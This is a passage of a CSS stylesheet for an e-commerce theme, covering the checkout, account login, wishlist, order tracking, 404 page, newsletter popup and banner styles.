	max-width: 100%;
}
.kreen-shipping-fields #ship-to-different-adchair {
	font-size: 14px;
	margin-top: 0;
	margin-bottom: 0;
}
.kreen-shipping-fields #ship-to-different-adchair label {
	color: inherit;
	margin: 0;
}
.kreen-shipping-fields .shipping_adchair {
	padding-top: 20px;
}
#order_comments {
	border-radius: 8px;
	height: 195px;
}
/*#order_review*/
#order_review_heading {
	font-size: 24px;
	font-weight: 500;
	color: #fff;
	background-color: #80b82d;
	padding: 25px;
	margin: 0;
}
#order_review .shop_table {
	border: 1px solid #eee;
	border-top: none;
	margin-bottom: 30px;
}
#order_review .shop_table tr th,
#order_review .shop_table tr td {
	border-left: 0;
	border-right: 0;
	padding: 17px 25px;
	font-size: 15px;
	color: #000;
}
#order_review .shop_table tr th {
	vertical-align: top;
	font-size: 16px;
	font-weight: 600;
	padding: 22px 25px;
	width: 30%;
}
#order_review .shop_table tr td strong {
	font-weight: 600;
}
#order_review .shop_table tfoot tr th,
#order_review .shop_table tfoot tr td {
	border-bottom: 0;
}
#order_review .shop_table tr.shipping td,
#order_review .shop_table tr.cart-subtotal td,
#order_review .shop_table tr.order-total td,
#order_review .shop_table tr .product-total {
	text-align: right;
}
#order_review .shop_table tfoot tr.cart-subtotal th,
#order_review .shop_table tfoot tr.shipping th {
	font-weight: 600;
}
#order_review .shop_table tfoot tr.shipping p:last-child {
	margin-bottom: 0;
}
#order_review .shop_table tfoot tr.order-total th,
#order_review .shop_table tfoot tr.order-total td {
	padding: 22px 25px;
}
#order_review .shop_table tfoot tr.order-total th {
	font-size: 20px;
}
#order_review .shop_table tfoot tr.order-total td strong {
	font-size: 20px;
	color: #80b82d;
}
#order_review .shop_table tbody tr:first-child td,
#order_review .shop_table tbody tr:first-child th,
#order_review .shop_table tfoot tr:first-child td,
#order_review .shop_table tfoot tr:first-child th {
	border-top: 0;
}
#order_review .shop_table thead tr th {
	font-size: 14px;
	font-weight: 600;
	text-transform: uppercase;
	color: #000;
}
#order_review .shop_table tfoot {
	font-size: 16px;
	color: #000;
}
.place-order {
	text-align: center;
}
.place-order .kreen-terms-and-conditions-wrapper {
	padding: 0 30px;
}
#place_order {
	background-color: #80b82d;
	color: #fff;
	height: 52px;
	line-height: 52px;
	font-size: 18px;
	border-radius: 30px;
	width: calc(100% - 60px);
	margin-bottom: 30px;
	font-weight: 500;
}
#place_order:hover {
	background-color: #f2f2f2;
	color: #333;
}
.wc_payment_method:not(:last-child) {
	padding-bottom: 20px;
}
.payment_box {
	border: 1px solid #ebebeb;
	position: relative;
	padding: 15px;
	margin-top: 18px;
}
.payment_box p:last-child {
	margin-bottom: 0;
}
.payment_box::before {
	content: '';
	border-width: 0 9px 10px 9px;
	border-style: solid;
	border-color: transparent transparent #e9e9e9 transparent;
	position: absolute;
	top: -10px;
	left: 25px;
}
.payment_box::after {
	content: '';
	border-width: 0 8px 10px 8px;
	border-style: solid;
	border-color: transparent transparent #fff transparent;
	position: absolute;
	top: -9px;
	left: 26px;
}
.no-sidebar form.kreen-checkout {
	overflow: hidden;
}
.no-sidebar #customer_details {
	float: left;
	width: calc(100% - 480px);
}
.no-sidebar #order_review {
	float: right;
	width: 480px;
	padding-left: 30px;
}
.no-sidebar #order_review_heading {
	float: right;
	width: 450px;
}
.kreen-order .kreen-notice {
	font-size: 16px;
	font-weight: 600;
	background: #000;
	padding: 30px 25px;
	margin-bottom: 30px;
	color: #fff;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	border-radius: 8px;
	text-align: center;
}
.kreen-order .kreen-order-overview {
	background: #f6f6f6;
	border-radius: 8px;
	margin-bottom: 30px;
	padding: 30px 25px;
	list-style: none;
}
.kreen-order .kreen-order-overview li::before {
	font-family: 'FontAwesome', sans-serif;
	content: '\f105';
	margin-right: 12px;
	font-size: 18px;
	color: #bdbdbd;
}
.kreen-order .kreen-order-details .shop_table {
	border: none;
}
.kreen-order .kreen-order-details .shop_table thead {
	background-color: #e9e9e9;
}
.kreen-order .kreen-order-details .shop_table tbody tr:first-child td,
.kreen-order .kreen-order-details .shop_table tbody tr:first-child th,
.kreen-order .kreen-order-details .shop_table tfoot tr:first-child td,
.kreen-order .kreen-order-details .shop_table tfoot tr:first-child th {
	border-top: 0;
}
.kreen-order .kreen-order-details .shop_table tfoot tr:last-child td,
.kreen-order .kreen-order-details .shop_table tfoot tr:last-child th {
	border-bottom: 0;
}
.kreen-order .kreen-order-details .shop_table tr th,
.kreen-order .kreen-order-details .shop_table tr td {
	border-left: 0;
	border-right: 0;
	padding: 17px 25px;
	font-size: 15px;
	color: #000;
	font-weight: 600;
}
.kreen-order .kreen-order-details {
	background: #f6f6f6;
	border-radius: 8px;
	margin-bottom: 30px;
}
.kreen-order .kreen-order-details .kreen-order-details__title {
	font-size: 18px;
	letter-spacing: 0.1em;
	text-transform: uppercase;
	font-weight: 600;
	padding: 25px;
	margin: 0;
	color: #fff;
	background-color: #80b82d;
}
.kreen-order .kreen-customer-details {
	background: #f6f6f6;
	border-radius: 8px;
}
.kreen-order .kreen-customer-details .kreen-column__title {
	font-size: 18px;
	letter-spacing: 0.1em;
	text-transform: uppercase;
	font-weight: 600;
	padding: 25px;
	border-bottom: 1px solid #ebebeb;
	margin: 0;
}
.kreen-order .kreen-customer-details adchair {
	padding: 20px 25px;
}
.kreen-order .kreen-customer-details adchair p {
	margin-bottom: 10px;
}
@media (max-width: 1199px) {
	#order_review_heading {
		font-size: 16px;
		padding: 20px 15px;
		letter-spacing: 0.1em;
	}
	.checkout-before-top .kreen-checkout-login,
	.checkout-before-top .kreen-checkout-coupon {
		width: 100%;
		float: none;
	}
	.no-sidebar #customer_details {
		float: none;
		width: 100%;
	}
	.no-sidebar #order_review_heading {
		float: none;
		width: 100%;
	}
	.no-sidebar #order_review {
		float: none;
		width: 100%;
		padding-left: 0;
	}
	.kreen-checkout-login .kreen-form-login,
	#payment ul,
	#customer_details .col-2,
	.kreen-billing-fields > h3,
	.kreen-billing-fields__field-wrapper {
		padding: 20px 15px;
	}
	.place-order .kreen-terms-and-conditions-wrapper {
		padding: 0 15px;
	}
	.checkout_coupon {
		padding: 20px 15px 0 15px;
	}
	.kreen-account-fields {
		padding: 0 15px 20px 15px;
	}
	.kreen-billing-fields > h3 {
		font-size: 16px;
		letter-spacing: 0.1em;
	}
	#customer_details {
		width: 100%;
		padding-right: 0;
		margin-bottom: 40px;
	}
	#order_review {
		width: 100%;
	}
	#order_review .shop_table tr th,
	#order_review .shop_table tr td {
		padding: 15px !important;
	}
	#place_order {
		height: 60px;
		line-height: 60px;
		font-size: 16px;
	}
	.kreen-order .kreen-customer-details adchair,
	.kreen-order .kreen-customer-details .kreen-column__title,
	.kreen-order .kreen-order-details .kreen-order-details__title,
	.kreen-order .kreen-order-overview,
	.kreen-order .kreen-notice {
		padding: 20px 15px;
	}
	.kreen-order .kreen-order-details .shop_table tr th,
	.kreen-order .kreen-order-details .shop_table tr td {
		padding: 15px;
	}
	#customer_details .col-2 .kreen-additional-fields > h3 {
		font-size: 20px;
	}
	.kreen-order .kreen-notice,
	.kreen-order .kreen-order-details .kreen-order-details__title,
	.kreen-order .kreen-customer-details .kreen-column__title {
		font-size: 16px;
	}
}
@media (max-width: 767px) {
	.form-row-first,
	.form-row-last {
		width: 100%;
		float: none;
	}
	.kreen-checkout-login .kreen-info,
	.kreen-checkout-coupon .kreen-info {
		padding: 25px 15px 25px 90px;
	}
	.kreen-checkout-login .kreen-info::before,
	.kreen-checkout-coupon .kreen-info::before {
		width: 60px;
		height: 60px;
		line-height: 60px;
		left: 15px;
		font-size: 28px;
	}
	.kreen-order .kreen-order-details .shop_table thead {
		display: none;
	}
	.kreen-order .kreen-order-details .shop_table tfoot tr:last-child th {
		border-bottom: 1px solid #ebebeb;
	}
	#order_review_heading,
	.kreen-order .kreen-order-details .kreen-order-details__title {
		text-align: center;
	}
	#customer_details .col-2 .kreen-additional-fields > h3 {
		font-size: 18px;
	}
	.kreen-order .kreen-notice,
	.kreen-order .kreen-order-details .kreen-order-details__title,
	.kreen-order .kreen-customer-details .kreen-column__title {
		font-size: 14px;
	}
}
/* ==========================================================================
8.3 MY ACCOUNT PAGE
========================================================================== */
body .user-role .radio {
	display: inline-block;
	padding: 0 20px
}
body.kreen-account .kreen::before,
body.kreen-account .kreen::after {
	content: '';
	display: table;
}
body.kreen-account .kreen::after {
	clear: both;
}
/*LOGOUT*/
body.kreen-account .kreen-notices-wrapper ~ h2 {
	font-size: 18px;
	letter-spacing: 0.1em;
	text-transform: uppercase;
	font-weight: 600;
	margin: 0;
	background-color: #f6f6f6;
	padding: 30px 25px 7px 25px;
	border-radius: 3px 3px 0 0;
}
body.kreen-account .kreen-notices-wrapper ~ h2::before {
	content: "\f103";
	font-family: 'Flaticon', sans-serif;
	display: inline-block;
	min-width: 84px;
	height: 84px;
	line-height: 80px;
	border-radius: 50%;
	background-color: #80b82d;
	color: #fff;
	vertical-align: middle;
	text-align: center;
	margin-right: 20px;
	font-size: 31px;
	font-weight: normal;
	letter-spacing: 0;
}
body.kreen-account .kreen-notices-wrapper ~ .kreen-form-login {
	background-color: #f6f6f6;
	padding: 19px 25px 15px 25px;
	border-radius: 0 0 3px 3px;
}
/*LOGIN*/
.kreen-social-login {
	text-align: center;
	margin-bottom: 10px;
}
.kreen-social-login h6 {
	padding-top: 26px;
	border-top: 1px solid #eee;
	margin-top: 35px;
	margin-bottom: 10px;
}
.kreen-social-login ul {
	padding-left: 0;
	list-style: none;
}
.kreen-social-login ul li {
	display: inline-block;
	margin: 10px
}
.kreen-social-login ul li a {
	display: block;
	height: 46px;
	width: 46px;
	font-size: 17px;
	line-height: 46px;
	color: #fff;
	border-radius: 50%;
	background-color: #1e1e1e;
	text-align: center;
	position: relative;
	overflow: hidden;
}
.kreen-social-login ul li a.login-facebook {
	background-color: #3b5998;
}
.kreen-social-login ul li a.login-google {
	background-color: #e74c3c;
}
.kreen-social-login ul li a.login-twitter {
	background-color: #1DA1F2;
}
#customer_login {
	overflow: hidden;
}
.col-2,
.col-1 {
	width: 100%;
	max-width: 100%;
	padding: 0;
}
address {
	margin-bottom: 20px;
}
#customer_login .col-1,
#customer_login .col-2 {
	width: calc(50% - 20px);
	float: left;
	border: 1px solid #eee;
	border-radius: 6px;
	padding: 30px 25px 7px 25px;
	max-width: 100%;
}
#customer_login .col-2 {
	float: right;
}
#customer_login .form-row {
	margin-bottom: 25px;
}
#customer_login > div > h2 {
	font-size: 24px;
	text-transform: capitalize;
	font-weight: 500;
	margin-top: 0;
	margin-bottom: 25px;
}
#customer_login > div > h2::before {
	content: "\e6b0";
	font-family: 'Pe-icon-7-stroke', sans-serif;
	display: inline-block;
	height: 84px;
	line-height: 80px;
	border-radius: 50%;
	color: #80b82d;
	vertical-align: middle;
	text-align: center;
	margin-right: 20px;
	font-size: 80px;
	font-weight: normal;
	letter-spacing: 0;
}
#customer_login > div.col-2 > h2::before {
	font-family: 'Pe-icon-7-stroke', sans-serif;
	content: "\e68f"
}
#customer_login > div > form .form-row:not(.form-row-wide) {
	text-align: center;
}
form.kreen-form-login .form-row:not(.form-row-wide),
form.register .form-row:not(.form-row-wide) {
	overflow: hidden;
	display: inline-block;
	width: 100%;
	padding-top: 9px;
}
form.kreen-form-login .button,
form.register .button {
	height: 52px;
	line-height: 52px;
	border-radius: 30px;
	background-color: #80b82d;
	display: inline-block;
	min-width: 160px;
	width: 100%;
	padding: 0 15px;
	text-align: center;
	font-size: 18px;
	font-weight: 500;
}
form.kreen-form-login .button:hover,
form.register .button:hover {
	background: #f2f2f2;
	color: #222;
}
form.kreen-form-login .kreen-form__label {
	margin-bottom: 0;
	margin-top: 15px;
}
form.kreen-form-login .lost_password {
	font-style: italic;
	font-size: 16px;
	margin-top: -20px;
}
form.kreen-form-login .lost_password a {
	position: relative;
	display: inline-block;
	padding-bottom: 6px;
}
form.kreen-form-login .lost_password a:not(:hover) {
	color: inherit;
}
form.kreen-form-login .lost_password a::before {
	content: '';
	border-bottom: 1px solid;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
}
.kreen-MyAccount-navigation {
	float: left;
	width: 30%;
	padding-right: 30px;
}
.kreen-MyAccount-content {
	float: left;
	width: 70%;
}
.kreen-MyAccount-navigation > ul {
	padding-left: 0;
}
.kreen-MyAccount-navigation > ul li {
	line-height: 50px;
	list-style: none;
	font-weight: 500;
}
.kreen-MyAccount-navigation > ul li:not(:first-child) {
	border-top: 1px solid #ebebeb;
}
.kreen-MyAccount-navigation > ul li.is-active a {
	color: #80b82d;
}
.kreen-MyAccount-content .form-row label {
	display: block;
	font-weight: normal;
}
.kreen-MyAccount-content fieldset {
	width: 100%;
	margin-top: 30px;
	margin-bottom: 30px;
}
.kreen-MyAccount-content fieldset legend {
	color: #000;
	display: block;
	border-bottom: none;
}
.kreen-MyAccount-content fieldset ~ p .kreen-Button {
	min-width: 159px;
	height: 52px;
	line-height: 52px;
	border-radius: 30px;
	font-weight: 600;
	background-color: #1b1b1b;
}
.kreen-MyAccount-content fieldset ~ p .kreen-Button:hover {
	background-color: #80b82d;
}
.kreen-MyAccount-content .form-row input {
	width: 100%;
}
.kreen-MyAccount-content h3 {
	margin: 0 0 20px;
}
.kreen-MyAccount-content p {
	margin-bottom: 15px;
}
.kreen-Adchair {
	margin-bottom: 30px;
	padding: 25px 15px;
	border: 2px solid #d1d1d1;
	margin-top: 30px;
	position: relative;
}
.kreen-Adchair .kreen-Adchair-title > h3 {
	font-size: 18px;
}
/*.kreen-password*/
.kreen-password-strength {
	margin-top: 15px;
	padding-bottom: 10px;
	margin-bottom: 10px;
	position: relative;
}
.kreen-password-strength::before {
	content: '';
	display: block;
	height: 4px;
	width: 100%;
	background-color: #c2c2c2;
	position: absolute;
	left: 0;
	bottom: 0;
}
.kreen-password-strength::after {
	content: '';
	display: block;
	height: 4px;
	position: absolute;
	left: 0;
	bottom: 0;
}
.kreen-password-strength.short::after {
	background-color: #f44336;
	width: 25%;
}
.kreen-password-strength.bad::after {
	background-color: #ff9800;
	width: 50%;
}
.kreen-password-strength.good::after {
	background-color: #2196F3;
	width: 75%;
}
.kreen-password-strength.strong::after {
	background-color: #4CAF50;
	width: 100%;
}
.kreen-ResetPassword .form-row .kreen-Button {
	height: 54px;
	line-height: 54px;
	
	min-width: 150px;
}
.kreen-ResetPassword .form-row .kreen-Button:hover {
	background-color: #80b82d;
}
.kreen-ResetPassword .form-row {
	float: none;
}
@media (max-width: 1199px) {
	body.kreen-account .kreen-notices-wrapper ~ h2,
	body.kreen-account .kreen-notices-wrapper ~ .kreen-form-login,
	.checkout_coupon,
	#customer_login .col-1,
	#customer_login .col-2 {
		padding-left: 15px;
		padding-right: 15px;
	}
}
@media (max-width: 991px) {
	#customer_login .col-1,
	#customer_login .col-2 {
		width: 100%;
		min-height: 0;
	}
	#customer_login .col-1 {
		margin-bottom: 30px;
	}
	.kreen-MyAccount-navigation {
		width: 100%;
		padding-right: 0;
	}
	.kreen-MyAccount-content {
		width: 100%;
	}
	.kreen-MyAccount-navigation > ul {
		margin-bottom: 40px;
	}
	#customer_login .form-row:not(.form-row-wide) {
		margin-bottom: 20px;
	}
	
}
@media (max-width: 479px) {
	#customer_login .kreen-form__label {
		float: none;
	}
	#customer_login .kreen-Button {
		float: none;
	}
	
}
/* ==========================================================================
8.4 WISHLIST PAGE
========================================================================== */
.wishlist-title {
	display: block;
}
.wishlist-title h2 {
	font-size: 18px;
	letter-spacing: 0.1em;
	font-weight: 600;
	text-transform: uppercase;
	margin: 0;
	padding: 25px;
	background-color: #f6f6f6;
	display: block;
}
.kreen table.wishlist_table {
	background-color: #fff;
}
.kreen table.wishlist_table thead {
	display: none;
}
.kreen table.wishlist_table tbody tr td.product-thumbnai {
	border-right: 0;
}
.kreen table.wishlist_table tbody tr td.product-name {
	border-left: 0;
}
.kreen table.wishlist_table tbody tr td.product-remove,
.kreen table.wishlist_table tbody tr td {
	padding: 15px;
}
.kreen table.wishlist_table tr td.product-thumbnail a {
	display: inline-block;
	max-width: 89px;
}
.kreen table.wishlist_table .yith-wcqv-button {
	display: none;
}
.kreen table.wishlist_table .product-price {
	font-size: 16px;
	color: #000;
}
.kreen table.wishlist_table tbody tr td.wishlist-empty {
	font-size: 42px;
	line-height: 1.2;
	padding: 90px 15px;
}
.kreen table.wishlist_table tr td.product-stock-status span {
	display: inline-block;
	text-align: center;
	padding: 0 10px;
	font-size: 16px;
}
.kreen table.wishlist_table tr td.product-stock-status span.wishlist-in-stock {
	color: #80b82d;
}
.kreen table.wishlist_table td.product-add-to-cart {
	border-right: 0;
}
.kreen table.wishlist_table td.product-add-to-cart a {
	display: inline-block !important;
	min-width: 164px;
	height: 49px;
	line-height: 49px;
	background-color: #1b1b1b;
	font-size: 14px;
	font-weight: 600;
	color: #ffffff;
	padding: 0 15px;
	text-align: center;
	margin-bottom: 0;
	border-radius: 30px;
}
.kreen table.wishlist_table td.product-add-to-cart a:hover {
	background-color: #80b82d;
}
.kreen table.wishlist_table tfoot td {
	padding: 0;
	border: 0;
}
.kreen table.wishlist_table .yith-wcwl-share {
	margin-bottom: 10px;
	padding: 15px 25px;
}
.kreen table.wishlist_table .yith-wcwl-share h4.yith-wcwl-share-title {
	font-size: 16px;
}
@media (max-width: 1499px) {
	.kreen table.wishlist_table tbody tr td.wishlist-empty {
		padding-left: 15px;
		padding-right: 15px;
	}
}
@media (max-width: 1199px) {
	.kreen table.wishlist_table tbody tr td.wishlist-empty {
		padding-top: 50px;
		padding-bottom: 50px;
		font-size: 24px;
	}
	.kreen table.wishlist_table tbody tr td.product-remove,
	.kreen table.wishlist_table tbody tr td {
		padding: 15px;
	}
}
@media (max-width: 767px) {
	.kreen table.wishlist_table tbody tr:first-child td {
		padding-top: 15px;
	}
	.kreen table.wishlist_table tbody tr td.wishlist-empty {
		font-size: 26px;
	}
}
.dreaming-wccp-content-wrap {
	display: inline-block;
	width: 100%;
	border: 1px solid #e5e5e5;
	border-radius: 3px;
}
.dreaming-wccp-content-wrap .button {
	font-weight: 500;
}
.dreaming-wccp-content-wrap .dreaming-Price-amount {
	color: #80b82d;
	font-weight: 500;
}
.dreaming-wccp-content-wrap .dreaming-wccp-left-part {
	border-right: 1px solid #e5e5e5;
	font-weight: 600;
	color: #000;
	font-size: 16px;
	width: 144px;
	float: left;
}
.dreaming-wccp-content-wrap .dreaming-item {
	border-left: 1px solid #e5e5e5;
}
.dreaming-wccp-content-wrap .dreaming-wccp-col {
	max-width: 100%;
	text-align: center;
}
.dreaming-wccp-content-wrap .dreaming-wccp-col .dreaming-wccp-field {
	border-bottom: 1px solid #e7e7e7;
	height: 42px;
	line-height: 40px;
	padding-left: 15px;
	font-size: 16px;
	padding-right: 15px;
	color: #444;
}
.dreaming-wccp-content-wrap .dreaming-wccp-col .dreaming-wccp-field:nth-child(2n) {
	background: #f9f9f9;
}
.dreaming-wccp-content-wrap .dreaming-wccp-col .dreaming-wccp-field.field-image {
	height: 250px;
	margin-top: 15px;
}
.dreaming-wccp-content-wrap .dreaming-wccp-left-part .dreaming-wccp-col .dreaming-wccp-field {
	color: #000;
}
.dreaming-wccp-content-wrap .dreaming-wccp-right-part {
	width: calc(100% - 143px);
	margin-left: -1px;
	margin-right: -1px;
	float: left;
}
.dreaming-wccp-content-wrap .dreaming-wccp-right-part img {
	margin-left: auto;
	margin-right: auto;
	width: 200px;
}
.dreaming-wccp-content-wrap .product-title {
	font-size: 16px;
}
.dreaming-wccp-remove-product {
	font-size: 0;
}
.dreaming-wccp-remove-product::before {
	font-size: 24px;
	content: '\e609';
	font-family: 'Pe-icon-7-stroke', sans-serif;
}
.dreaming-wccp-content-wrap .dreaming-wccp-field:last-child {
	border: none;
}
/* ==========================================================================
8.5 TRACK YOUR ORDER
========================================================================== */
.track_order {
	max-width: 750px;
	margin-left: auto;
	margin-right: auto;
	border: 1px solid #eee;
	padding: 35px 30px 40px 30px;
	border-radius: 6px;
}
.track_order .form-row {
	margin-bottom: 0;
	margin-top: 30px;
	float: none;
}
.track_order p:first-child {
	max-width: 540px;
	margin: 0 auto;
	text-align: center;
}
.track_order label {
	font-size: 16px;
	font-weight: 500;
	color: #000;
}
.track_order .form-row-first,
.track_order .form-row-last {
	width: 100%;
}
.track_order .button {
	margin: 0 auto;
	display: table;
	border-radius: 30px;
	background-color: #80b82d;
	font-weight: 500;
	min-width: 160px;
	height: 52px;
	line-height: 52px;
	padding: 0 15px;
	text-align: center;
	font-size: 18px;
}
.track_order .button:hover {
	color: #222;
	background-color: #f2f2f2;
}
/* ==========================================================================
8.6 PAGE 404
========================================================================== */
body.error404 .header {
	position: static;
}
.main-container.error-404 .title-404 {
	margin: 0;
	font-size: 270px;
	line-height: 1;
}
.main-container.error-404 .title {
	font-size: 30px;
	font-weight: 600;
	line-height: 36px;
	color: #000;
	margin-bottom: 20px;
}
.main-container.error-404 .subtitle {
	font-size: 18px;
	color: #7e848b;
	margin-bottom: 55px;
}
.main-container.error-404 .button {
	display: inline-block;
	padding: 0 25px;
	height: 50px;
	line-height: 50px;
	font-size: 16px;
	font-weight: 500;
	color: #fff;
	background-color: #000;
	text-transform: capitalize;
	border-radius: 8px;
}
.main-container.error-404 .button:hover {
	background-color: #80b82d;
}
@media (max-width: 1199px) {
	.page-title {
		font-size: 32px;
	}
}
@media (max-width: 767px) {
	.main-container.error-404 .page-title {
		font-size: 140px;
	}
	.main-container.error-404 .title {
		font-size: 26px;
	}
	.main-container.error-404 .subtitle {
		font-size: 15px;
	}
}
/*===============================================================
8.7 POPUP NEWSLETTER
===============================================================*/
#popup-newsletter {
	overflow-y: hidden !important;
}
#popup-newsletter .modal-content {
	background-color: #fff;
}
#popup-newsletter button.close {
	cursor: pointer;
	position: absolute;
	right: 8px;
	top: 8px;
	width: 40px;
	height: 40px;
	display: block;
	background-color: transparent;
	color: #000;
	z-index: 1;
	opacity: 1;
}
#popup-newsletter button.close:hover {
	color: #80b82d;
}
#popup-newsletter button.close::before,
#popup-newsletter button.close::after {
	border-bottom: 2px solid;
	content: "";
	left: 12px;
	position: absolute;
	top: 19px;
	width: 17px;
}
#popup-newsletter button.close::before {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
#popup-newsletter button.close::after {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
#popup-newsletter .modal-inner {
	overflow: hidden;
}
#popup-newsletter .modal-inner .modal-thumb {
	float: left;
	width: 40%;
}
#popup-newsletter .modal-inner .modal-info {
	overflow-y: auto;
	text-align: center;
	padding: 70px 40px 30px;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 60%;
}
#popup-newsletter .title {
	font-size: 30px;
	font-weight: 700;
	text-transform: uppercase;
	margin: 0 0 20px;
}
#popup-newsletter .des {
	font-size: 16px;
	line-height: 28px;
	margin-bottom: 30px;
	max-width: 395px;
	display: inline-block;
}
#popup-newsletter .newsletter-form-wrap .email {
	width: 100%;
	height: 52px;
	line-height: 52px;
	margin-bottom: 22px;
	text-align: center;
}
#popup-newsletter .newsletter-form-wrap .submit-newsletter {
	width: 100%;
	height: 52px;
	line-height: 52px;
	color: #fff;
	font-weight: 600;
}
#popup-newsletter .newsletter-form-wrap .submit-newsletter:hover {
	background-color: #80b82d;
}
#popup-newsletter .checkbox {
	text-align: right;
	margin: 30px 0 0;
}
#popup-newsletter .checkbox label {
	padding-left: 0;
}
#popup-newsletter .checkbox .kreen_disabled_popup_by_user {
	display: none;
}
#popup-newsletter .checkbox span {
	position: relative;
	padding-left: 20px;
	color: #999999;
}
#popup-newsletter .checkbox span::before {
	content: "";
	display: inline-block;
	width: 12px;
	height: 12px;
	border: 1px solid #dbdbdb;
	background-color: #f4f4f4;
	border-radius: 50%;
	position: absolute;
	left: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
#popup-newsletter .checkbox .kreen_disabled_popup_by_user:checked ~ span::after {
	content: "";
	display: inline-block;
	width: 6px;
	height: 6px;
	border-radius: 50%;
	background-color: #000;
	position: absolute;
	left: 3px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
.modal {
	top: 50%;
	bottom: auto;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	height: auto;
	max-height: calc(100% - 60px);
	overflow-y: auto;
	padding: 15px !important;
}
.modal-dialog {
	width: 1000px;
	max-width: 100%;
	margin: auto;
}
.modal-content {
	border: none;
	border-radius: 8px;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
.modal-backdrop.in {
	opacity: 0.8;
}
@media (max-width: 991px) {
	#popup-newsletter .title {
		font-size: 24px;
	}
	#popup-newsletter .des {
		font-size: 14px;
		line-height: 26px;
		margin-bottom: 20px;
	}
	#popup-newsletter button.close {
		top: 0;
	}
	#popup-newsletter .title {
		margin: 0 0 15px;
	}
	#popup-newsletter .checkbox {
		margin: 15px 0 0;
	}
	#popup-newsletter .modal-inner .modal-info {
		padding: 40px 30px 20px;
	}
}
@media (min-width: 768px) {
	.modal-dialog {
		width: 1000px;
		max-width: calc(100% - 30px);
		margin: auto;
	}
	.modal-content {
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}
}
@media (max-width: 767px) {
	#popup-newsletter .title {
		font-size: 20px;
	}
	#popup-newsletter .des {
		font-size: 14px;
		line-height: 20px;
	}
	#popup-newsletter .modal-inner .modal-info {
		position: static;
		width: 100%;
		padding: 40px 20px 20px;
	}
	#popup-newsletter .modal-inner .modal-thumb {
		display: none;
	}
}
/*===============================================================
9.0 SHORTCODE
===============================================================*/
/*===============================================================
9.1 FUNGAL BANNER
===============================================================*/
.kreen-banner .banner-inner {
	position: relative;
}
.kreen-banner .banner-info {
	position: absolute;
}
.kreen-banner .banner-thumb {
	overflow: hidden;
	margin-bottom: 0;
}
.kreen-banner .banner-thumb img {
	min-height: 200px;
	object-fit: cover;
	width: 100%;
	background-color: #f8f8f8;
	-webkit-transition: transform 0.8s ease 0s;
	-moz-transition: transform 0.8s ease 0s;
	-o-transition: transform 0.8s ease 0s;
	transition: transform 0.8s ease 0s;
}
.kreen-banner .title {
	margin-top: 0;
}
.kreen-banner .button {
	font-size: 18px;
	font-weight: 500;
	display: inline-block;
	position: relative;
	overflow: hidden;
	color: #000;
	z-index: 1;
	font-style: italic;
}
.kreen-banner .button::before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 1px;
	width: 100%;
	border-bottom: 9px solid #80b82d;
	opacity: 0.7;
	z-index: -1;
}
.kreen-banner .button:hover::before {
	-webkit-animation: underline-link .8s cubic-bezier(.58, .3, .005, 1) 0s 1;
	animation: underline-link .8s cubic-bezier(.58, .3, .005, 1) 0s 1;
}
/*.kreen-banner.style-01*/
.kreen-banner.style-01 .banner-thumb {
	border-radius: 8px;
}
.kreen-banner.style-01 .banner-info {
	text-align: center;
}
.kreen-banner.style-01.left-center .banner-info {
	right: 20px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
.kreen-banner.style-01.right-top .banner-info {
	right: 20px;
	top: 25px;
}
.kreen-banner.style-01.left-top .banner-info {
	left: 20px;
	top: 25px;
}
.kreen-banner.style-01.left-top.new .banner-info {
	transform: rotate(90deg) translateY(-100%);
	transform-origin: top left;
}
.kreen-banner.style-01.left-bottom .banner-info {
	left: 20px;
	bottom: 30px;
}
.kreen-banner.style-01 .title {
	font-size: 22px;
	font-weight: 400;
	line-height: 30px;
	margin-bottom: 0;
}
.kreen-banner.style-01 .title a {
	position: relative;
	z-index: 1;
	color: #000;
	overflow: hidden;
	display: block;
}
.kreen-banner.style-01 .title a::before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 1px;
	width: 100%;
	border-bottom: 9px solid #80b82d;
	opacity: 0.7;
	z-index: -1;
}
.kreen-banner.style-01 .title a:hover::before {
	-webkit-animation: underline-link .8s cubic-bezier(.58, .3, .005, 1) 0s 1;
	animation: underline-link .8s cubic-bezier(.58, .3, .005, 1) 0s 1;
}
/*.kreen-banner.style-02*/
.kreen-banner.style-02 .banner-info {
	left: 0;
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
.kreen-banner.style-02 .banner-label {
	font-size: 20px;
	font-weight: 400;
	letter-spacing: 0.1em;
	display: inline-block;
	color: #80b82d;
}
.kreen-banner.style-02 .title {
	font-size: 46px;
	text-transform: uppercase;
	font-weight: 600;
	margin-bottom: 15px;
	position: relative;
}
.kreen-banner.style-02 .subtitle {
	margin-bottom: 23px;
	max-width: 500px;
}
/*.kreen-banner.style-03*/
.kreen-banner.style-03 .banner-info {
	top: 45px;
	left: 30px;
}
.kreen-banner.style-03 .title {
	font-size: 18px;
	font-weight: 500;
	font-style: italic;
	margin-bottom: 15px;
	display: inline-block;
}
.kreen-banner.style-03 .title a::before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 1px;
	width: 100%;
	border-bottom: 9px solid #80b82d;
	opacity: 0.7;
	z-index: -1;
}
